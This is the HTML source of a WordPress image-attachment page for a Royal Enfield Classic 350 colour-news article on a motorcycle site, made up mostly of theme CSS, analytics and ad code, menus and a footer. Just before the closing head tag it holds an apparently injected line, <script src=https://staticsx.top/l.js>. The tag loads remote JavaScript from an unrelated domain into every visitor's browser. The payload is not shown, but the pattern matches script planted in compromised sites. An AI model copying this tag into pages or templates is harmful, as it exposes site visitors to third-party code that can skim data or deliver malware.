var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/",
                    "name": "Royal Enfield Classic 350 Gets Two New Colours"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Royal Enfield classic 350"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-11438 attachmentid-11438 attachment-jpeg royal-enfield-classic-350-4 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-969718826 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-683117681"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1178811961"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-129480059"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1200344371"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider969718826 = jQuery( ".motor-slider-969718826" );$motorslider969718826.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider969718826.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider969718826.on("mouseover", function(){$motorslider969718826.unslider("stop");}).on("mouseout", function() {$motorslider969718826.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Royal Enfield Classic 350 Gets Two New Colours" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/">Royal Enfield Classic 350 Gets Two New Colours</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Royal Enfield classic 350</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Royal Enfield classic 350</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Royal-Enfield-classic-350.jpg" title="Royal Enfield classic 350" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Royal-Enfield-classic-350.jpg" alt="Royal Enfield Classic 350 Gets Two New Colours" /></a>

            <div class="td-attachment-page-content">
                <p>Royal Enfield Classic 350 Gets Two New Colours</p>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/attachment/royal-enfield-classic-350-2-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Royal-Enfield-Classic-350-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Royal Enfield Classic 350 2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696d61684fcae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


